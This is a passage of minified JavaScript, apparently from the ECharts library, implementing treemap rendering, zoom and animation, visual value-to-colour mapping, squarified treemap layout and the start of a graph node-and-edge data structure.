d=h.width,f=h.height,p=h.borderWidth,g=h.invisible,v=r.getRawIndex(),y=s&&s.getRawIndex(),_=r.viewChildren,w=h.upperHeight,b=_&&_.length,S=r.getModel("itemStyle"),M=r.getModel("emphasis.itemStyle"),I=P("nodeGroup",px);if(I){if(l.add(I),I.attr("position",[h.x||0,h.y||0]),I.__tmNodeWidth=d,I.__tmNodeHeight=f,h.isAboveViewRoot)return I;var T=r.getModel(),A=P("background",gx,u,1);if(A&&function(e,i,n){if(i.dataIndex=r.dataIndex,i.seriesIndex=t.seriesIndex,i.setShape({x:0,y:0,width:d,height:f}),g)C(i);else{i.invisible=!1;var o=r.getVisual("borderColor",!0),a=M.get("borderColor"),s=dx(S);s.fill=o;var l=bx(M);if(l.fill=a,n){var u=d-2*p;L(s,l,o,u,w,{x:p,y:0,width:u,height:w})}else s.text=l.text=null;i.setStyle(s),Ms(i,l)}e.add(i)}(I,A,b&&h.upperLabelHeight),b)Ps(I)&&ks(I,!1),A&&(ks(A,!0),c.setItemGraphicEl(r.dataIndex,A));else{var D=P("content",gx,u,2);D&&function(e,i){i.dataIndex=r.dataIndex,i.seriesIndex=t.seriesIndex;var n=Math.max(d-2*p,0),o=Math.max(f-2*p,0);if(i.culling=!0,i.setShape({x:p,y:p,width:n,height:o}),g)C(i);else{i.invisible=!1;var a=r.getVisual("color",!0),s=dx(S);s.fill=a;var l=bx(M);L(s,l,a,n,o),i.setStyle(s),Ms(i,l)}e.add(i)}(I,D),A&&Ps(A)&&ks(A,!1),ks(I,!0),c.setItemGraphicEl(r.dataIndex,I)}return I}}}function C(t){t.invisible||a.push(t)}function L(e,i,n,o,a,s){var l=T.get("name"),u=T.getModel(s?xx:vx),c=T.getModel(s?_x:yx),d=u.getShallow("show");Os(e,i,u,c,{defaultText:d?l:null,autoColor:n,isRectText:!0,labelFetcher:t,labelDataIndex:r.dataIndex,labelProp:s?"upperLabel":"label"}),k(e,s,h),k(i,s,h),s&&(e.textRect=m(s)),e.truncate=d&&u.get("ellipsis")?{outerWidth:o,outerHeight:a,minChar:2}:null}function k(e,i,n){var o=e.text;if(!i&&n.isLeafRoot&&null!=o){var a=t.get("drillDownIcon",!0);e.text=a?a+" "+o:o}}function P(t,a,s,l){var u=null!=y&&i[t][y],h=o[t];return u?(i[t][y]=null,function(t,e,i){(t[v]={}).old="nodeGroup"===i?e.position.slice():x({},e.shape)}(h,u,t)):g||((u=new a({z:function(t,e){var i=10*t+e;return(i-1)/i}(s,l)})).__tmDepth=s,function(t,e,i){var a=t[v]={},s=r.parentNode;if(s&&(!n||"drillDown"===n.direction)){var l=0,u=0,h=o.background[s.getRawIndex()];!n&&h&&h.old&&(l=h.old.width,u=h.old.height),a.old="nodeGroup"===i?[0,u]:{x:l,y:u,width:0,height:0}}a.fadein="nodeGroup"!==i}(h,0,u.__tmStorageName=t)),e[t][v]=u}}ef({type:"treemap",init:function(t,e){this._storage={nodeGroup:[],background:[],content:[]},this._state="ready"},render:function(t,e,i,n){if(!(S(e.findComponents({mainType:"series",subType:"treemap",query:n}),t)<0)){this.seriesModel=t,this.api=i,this.ecModel=e;var o=rx(n,["treemapZoomToNode","treemapRootToNode"],t),a=n&&n.type,r=t.layoutInfo,s=!this._oldTree,l=this._storage,u="treemapRootToNode"===a&&o&&l?{rootNodeGroup:l.nodeGroup[o.node.getRawIndex()],direction:n.direction}:null,h=this._giveContainerGroup(r),c=this._doRender(h,t,u);s||a&&"treemapZoomToNode"!==a&&"treemapRootToNode"!==a?c.renderFinally():this._doAnimation(h,c,t,u),this._resetController(i),this._renderBreadcrumb(t,i,o)}},_giveContainerGroup:function(t){var e=this._containerGroup;return e||(e=this._containerGroup=new px,this._initEvents(e),this.group.add(e)),e.attr("position",[t.x,t.y]),e},_doRender:function(t,e,i){var n=e.getData().tree,o=this._oldTree,a={nodeGroup:[],background:[],content:[]},r={nodeGroup:[],background:[],content:[]},s=this._storage,l=[],u=N(Sx,e,r,s,i,a,l);!function t(e,i,n,o,a){function r(t){return t.getId()}function s(r,s){var l=null!=r?e[r]:null,h=null!=s?i[s]:null,c=u(l,h,n,a);c&&t(l&&l.viewChildren||[],h&&h.viewChildren||[],c,o,a+1)}o?mx(i=e,(function(t,e){t.isRemoved()||s(e,e)})):new of(i,e,r,r).add(s).update(s).remove(N(s,null)).execute()}(n.root?[n.root]:[],o&&o.root?[o.root]:[],t,n===o||!o,0);var h,c,d=(c={nodeGroup:[],background:[],content:[]},(h=s)&&mx(h,(function(t,e){var i=c[e];mx(t,(function(t){t&&(i.push(t),t.__tmWillDelete=1)}))})),c);return this._oldTree=n,this._storage=r,{lastsForAnimation:a,willDeleteEls:d,renderFinally:function(){mx(d,(function(t){mx(t,(function(t){t.parent&&t.parent.remove(t)}))})),mx(l,(function(t){t.invisible=!0,t.dirty()}))}}},_doAnimation:function(t,e,i,n){if(i.get("animation")){var o=i.get("animationDurationUpdate"),a=i.get("animationEasing"),r=function(){var t,e=[],i={};return{add:function(t,n,o,a,r){return z(a)&&(r=a,a=0),!i[t.id]&&(i[t.id]=1,e.push({el:t,target:n,time:o,delay:a,easing:r}),!0)},done:function(e){return t=e,this},start:function(){for(var n=e.length,o=0,a=e.length;o<a;o++){var r=e[o];r.el.animateTo(r.target,r.time,r.delay,r.easing,s)}return this;function s(){--n||(e.length=0,i={},t&&t())}}}}();mx(e.willDeleteEls,(function(t,e){mx(t,(function(t,i){if(!t.invisible){var s,l=t.parent;if(n&&"drillDown"===n.direction)s=l===n.rootNodeGroup?{shape:{x:0,y:0,width:l.__tmNodeWidth,height:l.__tmNodeHeight},style:{opacity:0}}:{style:{opacity:0}};else{var u=0,h=0;l.__tmWillDelete||(u=l.__tmNodeWidth/2,h=l.__tmNodeHeight/2),s="nodeGroup"===e?{position:[u,h],style:{opacity:0}}:{shape:{x:u,y:h,width:0,height:0},style:{opacity:0}}}s&&r.add(t,s,o,a)}}))})),mx(this._storage,(function(t,i){mx(t,(function(t,n){var s=e.lastsForAnimation[i][n],l={};s&&("nodeGroup"===i?s.old&&(l.position=t.position.slice(),t.attr("position",s.old)):(s.old&&(l.shape=x({},t.shape),t.setShape(s.old)),s.fadein?(t.setStyle("opacity",0),l.style={opacity:1}):1!==t.style.opacity&&(l.style={opacity:1})),r.add(t,l,o,a))}))}),this),this._state="animating",r.done(fx((function(){this._state="ready",e.renderFinally()}),this)).start()}},_resetController:function(t){var e=this._controller;e||((e=this._controller=new ny(t.getZr())).enable(this.seriesModel.get("roam")),e.on("pan",fx(this._onPan,this)),e.on("zoom",fx(this._onZoom,this)));var i=new wi(0,0,t.getWidth(),t.getHeight());e.setPointerChecker((function(t,e,n){return i.contain(e,n)}))},_clearController:function(){var t=this._controller;t&&(t.dispose(),t=null)},_onPan:function(t){if("animating"!==this._state&&(3<Math.abs(t.dx)||3<Math.abs(t.dy))){var e=this.seriesModel.getData().tree.root;if(!e)return;var i=e.getLayout();if(!i)return;this.api.dispatchAction({type:"treemapMove",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:i.x+t.dx,y:i.y+t.dy,width:i.width,height:i.height}})}},_onZoom:function(t){var e=t.originX,i=t.originY;if("animating"!==this._state){var n=this.seriesModel.getData().tree.root;if(!n)return;var o=n.getLayout();if(!o)return;var a=new wi(o.x,o.y,o.width,o.height),r=this.seriesModel.layoutInfo;e-=r.x,i-=r.y;var s=ie();re(s,s,[-e,-i]),le(s,s,[t.scale,t.scale]),re(s,s,[e,i]),a.applyTransform(s),this.api.dispatchAction({type:"treemapRender",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:a.x,y:a.y,width:a.width,height:a.height}})}},_initEvents:function(t){t.on("click",(function(t){if("ready"===this._state){var e=this.seriesModel.get("nodeClick",!0);if(e){var i=this.findTarget(t.offsetX,t.offsetY);if(i){var n=i.node;if(n.getLayout().isLeafRoot)this._rootToNode(i);else if("zoomToNode"===e)this._zoomToNode(i);else if("link"===e){var o=n.hostTree.data.getItemModel(n.dataIndex),a=o.get("link",!0),r=o.get("target",!0)||"blank";a&&jl(a,r)}}}}}),this)},_renderBreadcrumb:function(t,e,i){i=i||(i=null!=t.get("leafDepth",!0)?{node:t.getViewRoot()}:this.findTarget(e.getWidth()/2,e.getHeight()/2))||{node:t.getData().tree.root},(this._breadcrumb||(this._breadcrumb=new hx(this.group))).render(t,e,i.node,fx((function(e){"animating"!==this._state&&(lx(t.getViewRoot(),e)?this._rootToNode({node:e}):this._zoomToNode({node:e}))}),this))},remove:function(){this._clearController(),this._containerGroup&&this._containerGroup.removeAll(),this._storage={nodeGroup:[],background:[],content:[]},this._state="ready",this._breadcrumb&&this._breadcrumb.remove()},dispose:function(){this._clearController()},_zoomToNode:function(t){this.api.dispatchAction({type:"treemapZoomToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},_rootToNode:function(t){this.api.dispatchAction({type:"treemapRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},findTarget:function(t,e){var i;return this.seriesModel.getViewRoot().eachNode({attr:"viewChildren",order:"preorder"},(function(n){var o=this._storage.background[n.getRawIndex()];if(o){var a=o.transformCoordToLocal(t,e),r=o.shape;if(!(r.x<=a[0]&&a[0]<=r.x+r.width&&r.y<=a[1]&&a[1]<=r.y+r.height))return!1;i={node:n,offsetX:a[0],offsetY:a[1]}}}),this),i}});for(var Mx=function(){},Ix=["treemapZoomToNode","treemapRender","treemapMove"],Tx=0;Tx<Ix.length;Tx++)Xd({type:Ix[Tx],update:"updateView"},Mx);Xd({type:"treemapRootToNode",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"treemap",query:t},(function(e,i){var n=rx(t,["treemapZoomToNode","treemapRootToNode"],e);if(n){var o=e.getViewRoot();o&&(t.direction=lx(o,n.node)?"rollUp":"drillDown"),e.resetViewRoot(n.node)}}))}));var Ax=A,Dx=E,Cx=function(t){var e=t.mappingMethod,i=t.type,n=this.option=m(t);this.type=i,this.mappingMethod=e,this._normalizeData=Gx[e];var o=Lx[i];this.applyVisual=o.applyVisual,this.getColorMapper=o.getColorMapper,this._doMap=o._doMap[e],"piecewise"===e?(kx(n),function(t){var e=t.pieceList;t.hasSpecialVisual=!1,A(e,(function(e,i){e.originIndex=i,null!=e.visual&&(t.hasSpecialVisual=!0)}))}(n)):"category"===e?n.categories?function(t){var e=t.categories,i=t.visual,n=t.categoryMap={};if(Ax(e,(function(t,e){n[t]=e})),!O(i)){var o=[];E(i)?Ax(i,(function(t,e){var i=n[e];o[null!=i?i:-1]=t})):o[-1]=i,i=Vx(t,o)}for(var a=e.length-1;0<=a;a--)null==i[a]&&(delete n[e[a]],e.pop())}(n):kx(n,!0):(j("linear"!==e||n.dataExtent),kx(n))};Cx.prototype={constructor:Cx,mapValueToVisual:function(t){var e=this._normalizeData(t);return this._doMap(e,t)},getNormalizer:function(){return P(this._normalizeData,this)}};var Lx=Cx.visualHandlers={color:{applyVisual:Ox("color"),getColorMapper:function(){var t=this.option;return P("category"===t.mappingMethod?function(t,e){return e||(t=this._normalizeData(t)),Rx.call(this,t)}:function(e,i,n){var o=!!n;return i||(e=this._normalizeData(e)),n=We(e,t.parsedVisual,n),o?n:Xe(n,"rgba")},this)},_doMap:{linear:function(t){return Xe(We(t,this.option.parsedVisual),"rgba")},category:Rx,piecewise:function(t,e){var i=Bx.call(this,e);return null==i&&(i=Xe(We(t,this.option.parsedVisual),"rgba")),i},fixed:zx}},colorHue:Px((function(t,e){return Ze(t,e)})),colorSaturation:Px((function(t,e){return Ze(t,null,e)})),colorLightness:Px((function(t,e){return Ze(t,null,null,e)})),colorAlpha:Px((function(t,e){return Ue(t,e)})),opacity:{applyVisual:Ox("opacity"),_doMap:Ex([0,1])},liftZ:{applyVisual:Ox("liftZ"),_doMap:{linear:zx,category:zx,piecewise:zx,fixed:zx}},symbol:{applyVisual:function(t,e,i){var n=this.mapValueToVisual(t);if(z(n))i("symbol",n);else if(Dx(n))for(var o in n)n.hasOwnProperty(o)&&i(o,n[o])},_doMap:{linear:Nx,category:Rx,piecewise:function(t,e){var i=Bx.call(this,e);return null==i&&(i=Nx.call(this,t)),i},fixed:zx}},symbolSize:{applyVisual:Ox("symbolSize"),_doMap:Ex([0,1])}};function kx(t,e){var i=t.visual,n=[];E(i)?Ax(i,(function(t){n.push(t)})):null!=i&&n.push(i),e||1!==n.length||{color:1,symbol:1}.hasOwnProperty(t.type)||(n[1]=n[0]),Vx(t,n)}function Px(t){return{applyVisual:function(e,i,n){e=this.mapValueToVisual(e),n("color",t(i("color"),e))},_doMap:Ex([0,1])}}function Nx(t){var e=this.option.visual;return e[Math.round(fl(t,[0,1],[0,e.length-1],!0))]||{}}function Ox(t){return function(e,i,n){n(t,this.mapValueToVisual(e))}}function Rx(t){var e=this.option.visual;return e[this.option.loop&&-1!==t?t%e.length:t]}function zx(){return this.option.visual[0]}function Ex(t){return{linear:function(e){return fl(e,t,this.option.visual,!0)},category:Rx,piecewise:function(e,i){var n=Bx.call(this,i);return null==n&&(n=fl(e,t,this.option.visual,!0)),n},fixed:zx}}function Bx(t){var e=this.option,i=e.pieceList;if(e.hasSpecialVisual){var n=i[Cx.findPieceIndex(t,i)];if(n&&n.visual)return n.visual[this.type]}}function Vx(t,e){return t.visual=e,"color"===t.type&&(t.parsedVisual=D(e,(function(t){return Be(t)}))),e}var Gx={linear:function(t){return fl(t,this.option.dataExtent,[0,1],!0)},piecewise:function(t){var e=this.option.pieceList,i=Cx.findPieceIndex(t,e,!0);if(null!=i)return fl(i,[0,e.length-1],[0,1],!0)},category:function(t){var e=this.option.categories?this.option.categoryMap[t]:t;return null==e?-1:e},fixed:et};function Fx(t,e,i){return t?e<=i:e<i}Cx.listVisualTypes=function(){var t=[];return A(Lx,(function(e,i){t.push(i)})),t},Cx.addVisualHandler=function(t,e){Lx[t]=e},Cx.isValidType=function(t){return Lx.hasOwnProperty(t)},Cx.eachVisual=function(t,e,i){E(t)?A(t,e,i):e.call(i,t)},Cx.mapVisual=function(t,e,i){var n,o=O(t)?[]:E(t)?{}:(n=!0,null);return Cx.eachVisual(t,(function(t,a){var r=e.call(i,t,a);n?o=r:o[a]=r})),o},Cx.retrieveVisuals=function(t){var e,i={};return t&&Ax(Lx,(function(n,o){t.hasOwnProperty(o)&&(i[o]=t[o],e=!0)})),e?i:null},Cx.prepareVisualTypes=function(t){if(Dx(t)){var e=[];Ax(t,(function(t,i){e.push(i)})),t=e}else{if(!O(t))return[];t=t.slice()}return t.sort((function(t,e){return"color"===e&&"color"!==t&&0===t.indexOf("color")?1:-1})),t},Cx.dependsOn=function(t,e){return"color"===e?!(!t||0!==t.indexOf(e)):t===e},Cx.findPieceIndex=function(t,e,i){for(var n,o=1/0,a=0,r=e.length;a<r;a++){var s=e[a].value;if(null!=s){if(s===t||"string"==typeof s&&s===t+"")return a;i&&c(s,a)}}for(a=0,r=e.length;a<r;a++){var l=e[a],u=l.interval,h=l.close;if(u){if(u[0]===-1/0){if(Fx(h[1],t,u[1]))return a}else if(u[1]===1/0){if(Fx(h[0],u[0],t))return a}else if(Fx(h[0],u[0],t)&&Fx(h[1],t,u[1]))return a;i&&c(u[0],a),i&&c(u[1],a)}}if(i)return t===1/0?e.length-1:t===-1/0?0:n;function c(e,i){var a=Math.abs(e-t);a<o&&(o=a,n=i)}};var Wx=O,Hx={seriesType:"treemap",reset:function(t,e,i,n){var o=t.getData().tree.root;o.isRemoved()||function t(e,i,n,o){var a=e.getModel(),r=e.getLayout();if(r&&!r.invisible&&r.isInView){var s,l,u=e.getModel("itemStyle"),h=function(t,e,i){var n=x({},e),o=i.designatedVisualItemStyle;return A(["color","colorAlpha","colorSaturation"],(function(i){o[i]=e[i];var a=t.get(i);(o[i]=null)!=a&&(n[i]=a)})),n}(u,i,o),c=u.get("borderColor"),d=u.get("borderColorSaturation");null!=d&&(c=null!=(l=s=Zx(h))?Ze(l,null,null,d):null),e.setVisual("borderColor",c);var f=e.viewChildren;if(f&&f.length){var p=function(t,e,i,n,o,a){if(a&&a.length){var r=Xx(e,"color")||null!=o.color&&"none"!==o.color&&(Xx(e,"colorAlpha")||Xx(e,"colorSaturation"));if(r){var s=e.get("visualMin"),l=e.get("visualMax"),u=i.dataExtent.slice();null!=s&&s<u[0]&&(u[0]=s),null!=l&&l>u[1]&&(u[1]=l);var h=e.get("colorMappingBy"),c={type:r.name,dataExtent:u,visual:r.range};"color"!==c.type||"index"!==h&&"id"!==h?c.mappingMethod="linear":(c.mappingMethod="category",c.loop=!0);var d=new Cx(c);return d.__drColorMappingBy=h,d}}}(0,a,r,0,h,f);A(f,(function(e,i){if(e.depth>=n.length||e===n[e.depth]){var r=function(t,e,i,n,o,a){var r=x({},e);if(o){var s=o.type,l="color"===s&&o.__drColorMappingBy,u="index"===l?n:"id"===l?a.mapIdToIndex(i.getId()):i.getValue(t.get("visualDimension"));r[s]=o.mapValueToVisual(u)}return r}(a,h,e,i,p,o);t(e,r,n,o)}}))}else s=Zx(h),e.setVisual("color",s)}}(o,{},t.getViewRoot().getAncestors(),t)}};function Zx(t){var e=Ux(t,"color");if(e){var i=Ux(t,"colorAlpha"),n=Ux(t,"colorSaturation");return n&&(e=Ze(e,null,null,n)),i&&(e=Ue(e,i)),e}}function Ux(t,e){var i=t[e];if(null!=i&&"none"!==i)return i}function Xx(t,e){var i=t.get(e);return Wx(i)&&i.length?{name:e,range:i}:null}var jx=Math.max,Yx=Math.min,qx=W,Kx=A,$x=["itemStyle","borderWidth"],Jx=["itemStyle","gapWidth"],Qx=["upperLabel","show"],t_=["upperLabel","height"],e_={seriesType:"treemap",reset:function(t,e,i,n){var o=i.getWidth(),a=i.getHeight(),r=t.option,s=tu(t.getBoxLayoutParams(),{width:i.getWidth(),height:i.getHeight()}),l=r.size||[],u=pl(qx(s.width,l[0]),o),h=pl(qx(s.height,l[1]),a),c=n&&n.type,d=rx(n,["treemapZoomToNode","treemapRootToNode"],t),f="treemapRender"===c||"treemapMove"===c?n.rootRect:null,p=t.getViewRoot(),g=sx(p);if("treemapMove"!==c){var m="treemapZoomToNode"===c?function(t,e,i,n,o){var a,r=(e||{}).node,s=[n,o];if(!r||r===i)return s;for(var l=n*o,u=l*t.option.zoomToNodeRatio;a=r.parentNode;){for(var h=0,c=a.children,d=0,f=c.length;d<f;d++)h+=c[d].getValue();var p=r.getValue();if(0===p)return s;u*=h/p;var g=a.getModel(),m=g.get($x);u+=4*m*m+(3*m+Math.max(m,a_(g)))*Math.pow(u,.5),wl<u&&(u=wl),r=a}u<l&&(u=l);var v=Math.pow(u/l,.5);return[n*v,o*v]}(t,d,p,u,h):f?[f.width,f.height]:[u,h],v=r.sort;v&&"asc"!==v&&"desc"!==v&&(v="desc");var y={squareRatio:r.squareRatio,sort:v,leafDepth:r.leafDepth};p.hostTree.clearLayouts();var _={x:0,y:0,width:m[0],height:m[1],area:m[0]*m[1]};p.setLayout(_),function t(e,i,n,o){var a,r;if(!e.isRemoved()){var s=e.getLayout();a=s.width,r=s.height;var l=(p=e.getModel()).get($x),u=p.get(Jx)/2,h=a_(p),c=Math.max(l,h),d=l-u,f=c-u,p=e.getModel();e.setLayout({borderWidth:l,upperHeight:c,upperLabelHeight:h},!0);var g=(a=jx(a-2*d,0))*(r=jx(r-d-f,0)),m=i_(e,p,g,i,n,o);if(m.length){var v={x:d,y:f,width:a,height:r},y=Yx(a,r),x=1/0,_=[];_.area=0;for(var w=0,b=m.length;w<b;){var S=m[w];_.push(S),_.area+=S.getLayout().area;var M=n_(_,y,i.squareRatio);x=M<=x?(w++,M):(_.area-=_.pop().getLayout().area,o_(_,y,v,u,!1),y=Yx(v.width,v.height),_.length=_.area=0,1/0)}if(_.length&&o_(_,y,v,u,!0),!n){var I=p.get("childrenVisibleMin");null!=I&&g<I&&(n=!0)}for(w=0,b=m.length;w<b;w++)t(m[w],i,n,o+1)}}}(p,y,!1,0),_=p.getLayout(),Kx(g,(function(t,e){var i=(g[e+1]||p).getValue();t.setLayout(x({dataExtent:[i,i],borderWidth:0,upperHeight:0},_))}))}var w=t.getData().tree.root;w.setLayout(function(t,e,i){if(e)return{x:e.x,y:e.y};var n={x:0,y:0};if(!i)return n;var o=i.node,a=o.getLayout();if(!a)return n;for(var r=[a.width/2,a.height/2],s=o;s;){var l=s.getLayout();r[0]+=l.x,r[1]+=l.y,s=s.parentNode}return{x:t.width/2-r[0],y:t.height/2-r[1]}}(s,f,d),!0),t.setLayoutInfo(s),function t(e,i,n,o,a){var r=e.getLayout(),s=n[a],l=s&&s===e;if(!(s&&!l||a===n.length&&e!==o)){e.setLayout({isInView:!0,invisible:!l&&!i.intersect(r),isAboveViewRoot:l},!0);var u=new wi(i.x-r.x,i.y-r.y,i.width,i.height);Kx(e.viewChildren||[],(function(e){t(e,u,n,o,a+1)}))}}(w,new wi(-s.x,-s.y,o,a),g,p,0)}};function i_(t,e,i,n,o,a){var r=t.children||[],s=n.sort;"asc"!==s&&"desc"!==s&&(s=null);var l=null!=n.leafDepth&&n.leafDepth<=a;if(o&&!l)return t.viewChildren=[];!function(t,e){e&&t.sort((function(t,i){var n="asc"===e?t.getValue()-i.getValue():i.getValue()-t.getValue();return 0==n?"asc"===e?t.dataIndex-i.dataIndex:i.dataIndex-t.dataIndex:n}))}(r=L(r,(function(t){return!t.isRemoved()})),s);var u=function(t,e,i){for(var n=0,o=0,a=e.length;o<a;o++)n+=e[o].getValue();var r=t.get("visualDimension");if(e&&e.length)if("value"===r&&i)s=[e[e.length-1].getValue(),e[0].getValue()],"asc"===i&&s.reverse();else{var s=[1/0,-1/0];Kx(e,(function(t){var e=t.getValue(r);e<s[0]&&(s[0]=e),e>s[1]&&(s[1]=e)}))}else s=[NaN,NaN];return{sum:n,dataExtent:s}}(e,r,s);if(0===u.sum)return t.viewChildren=[];if(u.sum=function(t,e,i,n,o){if(!n)return i;for(var a=t.get("visibleMin"),r=o.length,s=r,l=r-1;0<=l;l--){var u=o["asc"===n?r-l-1:l].getValue();u/i*e<a&&(s=l,i-=u)}return o.splice("asc"===n?0:s,r-s),i}(e,i,u.sum,s,r),0===u.sum)return t.viewChildren=[];for(var h=0,c=r.length;h<c;h++){var d=r[h].getValue()/u.sum*i;r[h].setLayout({area:d})}return l&&(r.length&&t.setLayout({isLeafRoot:!0},!0),r.length=0),t.viewChildren=r,t.setLayout({dataExtent:u.dataExtent},!0),r}function n_(t,e,i){for(var n,o=0,a=1/0,r=0,s=t.length;r<s;r++)(n=t[r].getLayout().area)&&(n<a&&(a=n),o<n&&(o=n));var l=t.area*t.area,u=e*e*i;return l?jx(u*o/l,l/(u*a)):1/0}function o_(t,e,i,n,o){var a=e===i.width?0:1,r=1-a,s=["x","y"],l=["width","height"],u=i[s[a]],h=e?t.area/e:0;(o||h>i[l[r]])&&(h=i[l[r]]);for(var c=0,d=t.length;c<d;c++){var f=t[c],p={},g=h?f.getLayout().area/h:0,m=p[l[r]]=jx(h-2*n,0),v=i[s[a]]+i[l[a]]-u,y=c===d-1||v<g?v:g,x=p[l[a]]=jx(y-2*n,0);p[s[r]]=i[s[r]]+Yx(n,m/2),p[s[a]]=u+Yx(n,x/2),u+=y,f.setLayout(p,!0)}i[s[r]]+=h,i[l[r]]-=h}function a_(t){return t.get(Qx)?t.get(t_):0}function r_(t){return"_EC_"+t}function s_(t){this._directed=t||!1,this.nodes=[],this.edges=[],this._nodesMap={},this._edgesMap={}}qd(Hx),Yd(e_);var l_=s_.prototype;function u_(t,e){this.id=null==t?"":t,this.inEdges=[],this.outEdges=[],this.edges=[],this.dataIndex=null==e?-1:e}function h_(t,e,i){this.node1=t,this.node2=e,this.dataIndex=null==i?-1:i}function c_(t,e){return{getValue:function(i){var n=this[t][e];return n.get(n.getDimension(i||"value"),this.dataIndex)},setVisual:function(i,n){0<=this.dataIndex&&this[t][e].setItemVisual(this.dataIndex,i,n)},getVisual:function(i,n){return this[t][e].getItemVisual(this.dataIndex,i,n)},setLayout:function(i,n){0<=this.dataIndex&&this[t][e].setItemLayout(this.dataIndex,i,n)},getLayout:function(){return this[t][e].getItemLayout(this.dataIndex)},getGraphicEl:function(){return this[t][e].getItemGraphicEl(this.dataIndex)},getRawIndex:function(){return this[t][e].getRawIndex(this.dataIndex)}}}function d_(t,e,i,n,o){for(var a=new s_(n),r=0;r<t.length;r++)a.addNode(W(t[r].id,t[r].name,r),r);var s=[],l=[],u=0;for(r=0;r<e.length;r++){var h=e[r],c=h.source,d=h.target;a.addEdge(c,d,u)&&(l.push(h),s.push(W(h.id,c+" > "+d)),u++)}var f,p=i.get("coordinateSystem");if("cartesian2d"===p||"polar"===p)f=Ff(t,i);else{var g=Eu.get(p),m=g&&"view"!==g.type&&g.dimensions||[];S(m,"value")<0&&m.concat(["value"]);var v=Of(t,{coordDimensions:m});(f=new _f(v,i)).initData(t)}var y=new _f(["value"],i);return y.initData(l,s),o&&o(f,y),zy({mainData:f,struct:a,structAttr:"graph",datas:{node:f,edge:y},datasAttr:{node:"data",edge:"edgeData"}}),a.update(),a}l_.type="graph",l_.isDirected=function(){return this._directed},l_.addNode=function(t,e){var i=this._nodesMap;if(!i[r_(t=null==t?""+e:""+t)]){var n=new u_(t,e);return(n.hostGraph=this).nodes.push(n),i[r_(t)]=n}},l_.getNodeByIndex=function(t){var e=this.data.getRawIndex(t);return this.nodes[e]},l_.getNodeById=function(t){return this._nodesMap[r_(t)]},l_.addEdge=function(t,e,i){var n=this._nodesMap,o=this._edgesMap;if("number"==typeof t&&(t=this.nodes[t]),"number"==typeof e&&(e=this.nodes[e]),u_.isInstance(t)||(t=n[r_(t)]),u_.isInstance(e)||(e=n[r_(e)]),t&&e){var a=t.id+"-"+e.id,r=new h_(t,e,i);return(r.hostGraph=this)._directed&&(t.outEdges.push(r),e.inEdges.push(r)),t.edges.push(r),t!==e&&e.edges.push(r),this.edges.push(r),o[a]=r}},l_.getEdgeByIndex=function(t){var e=this.edgeData.getRawIndex(t);return this.edges[e]},l_.getEdge=function(t,e){u_.isInstance(t)&&(t=t.id),u_.isInstance(e)&&(e=e.id);var i=this._edgesMap;return this._directed?i[t+"-"+e]:i[t+"-"+e]||i[e+"-"+t]},l_.eachNode=function(t,e){for(var i=this.nodes,n=i.length,o=0;o<n;o++)0<=i[o].dataIndex&&t.call(e,i[o],o)},l_.eachEdge=function(t,e){for(var i=this.edges,n=i.length,o=0;o<n;o++)0<=i[o].dataIndex&&0<=i[o].node1.dataIndex&&0<=i[o].node2.dataIndex&&t.call(e,i[o],o)},l_.breadthFirstTraverse=function(t,e,i,n){if(u_.isInstance(e)||(e=this._nodesMap[r_(e)]),e){for(var o="out"===i?"outEdges":"in"===i?"inEdges":"edges",a=0;a<this.nodes.length;a++)this.nodes[a].__visited=!1;if(!t.call(n,e,null))for(var r=[e];r.length;){var s=r.shift(),l=s[o];for(a=0;a<l.length;a++){var u=l[a],h=u.node1===s?u.node2:u.node1;if(!h.__visited){if(t.call(n,h,s))return;r.push(h),h.__visited=!0}}}}},l_.update=function(){for(var t=this.data,e=this.edgeData,i=this.nodes,n=this.edges,o=0,a=i.length;o<a;o++)i[o].dataIndex=-1;for(o=0,a=t.count();o<a;o++)i[t.getRawIndex(o)].dataIndex=o;for(e.filterSelf((function(t){var i=n[e.getRawIndex(t)];return 0<=i.node1.dataIndex&&0<=i.node2.dataIndex})),o=0,a=n.length;o<a;o++)n[o].dataIndex=-1;for(o=0,a=e.count();o<a;o++)n[e.getRawIndex(o)].dataIndex=o},l_.clone=function(){for(var t=new s_(this._directed),e=this.nodes,i=this.edges,n=0;n<e.length;n++)t.addNode(e[n].id,e[n].dataIndex);for(n=0;n<i.length;n++){var o=i[n];t.addEdge(o.node1.id,o.node2.id,o.dataIndex)}return t},u_.prototype={constructor:u_,degree:function(){return this.edges.length},inDegree:function(){return this.inEdges.length},outDegree:function(){return this.outEdges.length},getModel:function(t){if(!(this.dataIndex<0))return this.hostGraph.data.getItemModel(this.dataIndex).getModel(t)}},h_.prototype.getModel=function(t){if(!(this.dataIndex<0))return this.hostGraph.edgeData.getItemModel(this.dataIndex).getModel(t)},I(u_,c_("hostGraph","data")),I(h_,c_("hostGraph","edgeData")),s_.Node=u_,s_.Edge=h_,Xo(u_),Xo(h_);var f_=function(t){return t.get("autoCurveness")||null},p_=function(t,e){var i=f_(t),n=20,o=[];if("number"==typeof i)n=i;else if(O(i))return void(t.__curvenessList=i);n<e&&(n=e);var a=n%2?n+2:n+3;o=[];for(var r=0;r<a;r++)o.push((r%2?r+1:r)/10*(r%2?-1:1));t.__curvenessList=o},g_=function(t,e,i){var n=[t.id,t.dataIndex].join("."),o=[e.id,e.dataIndex].join(".");return[i.uid,n,o].join("--\x3e")},m_=function(t){var e=t.split("--\x3e");return[e[0],e[2],e[1]].join("--\x3e")},v_=function(t,e){var i=e.__edgeMap;return i[t]?i[t].length:0};function y_(t,e,i,n){var o=f_(e),a=O(o);if(!o)return null;var r=function(t,e){var i=g_(t.node1,t.node2,e);return e.__edgeMap[i]}(t,e);if(!r)return null;for(var s=-1,l=0;l<r.length;l++)if(r[l]===i){s=l;break}var u=function(t,e){return v_(g_(t.node1,t.node2,e),e)+v_(g_(t.node2,t.node1,e),e)}(t,e);p_(e,u),t.lineStyle=t.lineStyle||{};var h=g_(t.node1,t.node2,e),c=e.__curvenessList,d=a||u%2?0:1;if(r.isForward)return c[d+s];var f=m_(h),p=v_(f,e),g=c[s+p+d];return n?a?o&&0===o[0]?(p+d)%2?g:-g:((p%2?0:1)+d)%2?g:-g:(p+d)%2?g:-g:c[s+p+d]}var x_=tf({type:"series.graph",init:function(t){x_.superApply(this,"init",arguments);var e=this;function i(){return e._categoriesData}this.legendVisualProvider=new 